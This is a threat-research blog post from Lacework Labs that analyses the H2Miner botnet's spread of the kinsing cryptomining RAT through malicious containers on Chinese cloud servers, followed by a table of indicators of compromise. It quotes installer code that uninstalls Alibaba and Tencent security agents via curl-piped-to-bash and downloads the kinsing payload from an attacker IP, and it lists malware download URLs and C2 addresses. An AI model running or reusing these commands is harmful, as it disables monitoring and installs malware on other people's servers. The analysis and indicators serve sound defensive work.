H2Miner Botnet - Act 2
Chris Hall
Cloud Security Researcher, Lacework Labs

Containers are gaining popularity as malware deployment mechanisms in the cloud. Beginning on Valentine’s Day, one malicious container started making its rounds and has steadily expanded to over 350 infections. The malware and infrastructure have been attributed to the “H2Miner” cryptomining botnet which was last reported in January propagating via a Redis RCE: New Outbreak of h2Miner Worms Exploiting Redis RCE Detected.
Currently this activity is primarily targeting cloud servers in China. The following chart shows a breakdown of servers by organization. The vast majority belong to Chinese cloud providers such as Aliyun (Alibaba) and Tencent Cloud.

Figure 1. Bot Orgs
Figure 2. Botnet propagation
The malicious container was originally identified by searching on known malware artifacts in Shodan (https://www.shodan.io/search?query=%22217.12.221.244%22). As shown in Figure 3, there is an observable command that downloads a bash installer, which in turn preps the system and then tries to download the final cryptomining payload.

Figure 3. Container malware observed in Shodan
The installer will first attempt to remove competing cryptominers. It does this by grepping other mining processes and network connections and then terminates them if found. It will also attempt to avoid detection by uninstalling monitoring agents for Tencent and Alibaba Cloud. The targeted removal of these security agents is likely a reason for the infection concentration among Tencent and Alibaba cloud servers.
if ps aux | grep -i ‘[a]liyun’; then
curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -yThe payload mining malware is known as “kinsing” and was previously reported on by Alibaba’s cloud security team. The installer downloads kinsing from one of two URLs and then verifies the hash (a71ad3167f9402d8c5388910862b16ae. The following shows the portion of the installer that’s responsible for this:
download3() {
$WGET $DIR/kinsing http://217.12.221.244/kinsing
chmod +x $DIR/kinsing
if [ -x "$(command -v md5sum)" ]; then
sum=$(md5sum $DIR/kinsing | awk '{ print $1 }')
echo $sum
case $sum in
a71ad3167f9402d8c5388910862b16ae)
echo "kinsing OK"
;;
*)
echo "kinsing wrong"
;;
esac
else
echo "No md5sum"
fi
}In addition to cryptomining functionality, kinsing also has remote administration features with the ability to run additional malware. Kinsing is a 64 bit ELF executable and was coded in Golang. There are a total of 15 variants on Virus Total with a wide range of detection ratios between 3/61 and 27/61. (Note: these were found by searching on the artifact “main.minerRunning” which is unique to kinsing.)
All variants are hardcoded with the same C2 IPs:
|
Kinsing C2 |
Country |
ASN |
|
45.10.88.102 |
Ukraine |
AS48693 Rices Privately owned enterprise |
|
91.215.169.111 |
Russia |
AS49693 Best-Hoster Group Co. Ltd. |
|
139.99.50.255 |
France |
AS16276 OVH SAS |
|
46.243.253.167 |
Netherlands |
AS58272 LeaderTelecom B.V. |
|
195.123.220.193 |
Ukraine |
AS21100 ITL LLC |
One odd artifact in the kinsing binary is the presence of Shakespeare’s Hamlet – all five Acts of the entire play. The reason for this is unclear however it may be an attempt to confuse analysts by adding noise or a crude technique for avoiding hash-based detections.

Figure 4. Hamlet Artifacts: “Though this be madness, yet there is method in’t.”
The following are all known kinsing download URLs. The first two were observed in the most recent installer. All of the download URLs hosted on bitbucket are no longer online.
|
http://217.12.221.244/kinsing https://bitbucket.org/kimganad81/git/raw/master/kinsing http://142.44.191.122/kinsing http://217.12.221.12/kinsing2 http://82.118.17.133/kinsing2 https://bitbucket.org/insane235n/git/raw/master/kinsing https://bitbucket.org/orgaj125/git/raw/master/kinsing |
Additional insight into the botnet was obtained by running the IPs through Greynoise. Greynoise is a useful search API and provides additional context on IPs that is unavailable elsewhere. As shown in Figure 4, several of the IPs running the containers were tagged as “Dockerd scanners” and “Kubernetes crawlers.”
Lacework believes the hosts installed with kinsing were subsequently recruited as scanners by the botnet for self-propagation purposes. While the specific propagation technique was not observed, it’s possibly leveraging the same Redis RCE from January. This is supported by the “Redis Scanner” tag which was the third most common among the hosts.

Figure 5. Greynoise Tags
Cyptominers will likely expand their exploitation of cloud resources, especially during this unstable global economy. This has the potential to exacerbate the strain on cloud resources as more people are now working from home. Fortunately, the installation of these programs can easily be detected and mitigated with cloud security agents such as those provided by Lacework and other vendors.
If you found this blog useful then please share on your social media!
The following is a sampling of indicators. For a complete list, check out our GitHub repository: https://github.com/lacework/lacework-labs/blob/master/blog/h2miner.csv
|
Indicator |
Type |
Comment |
|
d247687e9bdb8c4189ac54d10efd29aee12ca2af78b94a693113f382619a175b |
sha256 |
kinsing cryptomining RAT |
|
b44dae9d1ce0ebec7a40e9aa49ac01e2c775fa9e354477a45b723c090b5a28f2 |
sha256 |
kinsing cryptomining RAT |
|
7727a0b47b7fd56275fa3c1c4468db7fa201c788d1e56597c87deaff45aad634 |
sha256 |
kinsing cryptomining RAT |
|
655ee9ddd6956af8c040f3dce6b6c845680a621e463450b22d31c3a0907727e4 |
sha256 |
kinsing cryptomining RAT |
|
a0363f3caad5feb8fc5c43e589117b8053cbf5bc82fc0034346ea3e3984e37e8 |
sha256 |
kinsing cryptomining RAT |
|
db3b9622c81528ef2e7dbefb4e8e9c8c046b21ce2b021324739a195c966ae0b7 |
sha256 |
kinsing cryptomining RAT |
|
4b0138c12e3209d8f9250c591fcc825ee6bff5f57f87ed9c661df6d14500e993 |
sha256 |
kinsing cryptomining RAT |
|
0b0aa978c061628ec7cd611edeec3373d4742cbda533b07a2b3eb84a9dd2cb8a |
sha256 |
kinsing cryptomining RAT |
|
a5b010a5dd29d2f68ac9d5463eb8a29195f40f5103e1cc3353be2e9da6859dc6 |
sha256 |
kinsing cryptomining RAT |
|
b70d14a7c069c2a88a8a55a6a2088aea184f84c0e110678e6a4afa2eb377649f |
sha256 |
kinsing cryptomining RAT |
|
c9932ca45e952668238960dbba7f01ce699357bedc594495c0ace512706dd0ac |
sha256 |
kinsing cryptomining RAT |
|
4f4e69abb2e155a712df9b3d0387f9fb2d6db8f3a2c88d7bbe199251ec08683f |
sha256 |
kinsing cryptomining RAT |
|
6e8c96f9e9a886fd6c51cce7f6c50d1368ca5b48a398cc1fedc63c1de1576c1e |
sha256 |
kinsing cryptomining RAT |
|
0c811140be9f59d69da925a4e15eb630352fa8ad4f931730aec9ae80a624d584 |
sha256 |
kinsing cryptomining RAT |
|
45.10.88.102 |
ipv4 |
kinsing c2 |
|
91.215.169.111 |
ipv4 |
kinsing c2 |
|
139.99.50.255 |
ipv4 |
kinsing c2 |
|
46.243.253.167 |
ipv4 |
kinsing c2 |
|
195.123.220.193 |
ipv4 |
kinsing c2 |
|
106.15.38.249 |
ipv4 |
H2Miner,compromised host |
|
116.62.237.64 |
ipv4 |
H2Miner,compromised host |
|
116.62.241.154 |
ipv4 |
H2Miner,compromised host |
|
118.190.90.105 |
ipv4 |
H2Miner,compromised host |
|
120.79.193.21 |
ipv4 |
H2Miner,compromised host |
Photo from Harrison Kugler via Unsplash
Categories
Suggested for you